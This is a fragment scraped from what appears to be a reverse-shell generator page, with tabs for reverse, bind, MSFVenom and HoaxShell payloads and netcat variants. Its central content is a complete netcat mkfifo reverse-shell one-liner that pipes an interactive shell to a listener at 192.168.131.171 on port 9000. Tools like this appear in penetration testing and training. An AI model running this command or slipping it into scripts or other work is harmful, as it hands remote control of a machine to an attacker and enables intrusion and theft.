 Reverse Bind MSFVenom HoaxShell Assembled
OS All Name nc Show Advanced
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.131.171 9000 >/tmp/f
nc -e
BusyBox nc -e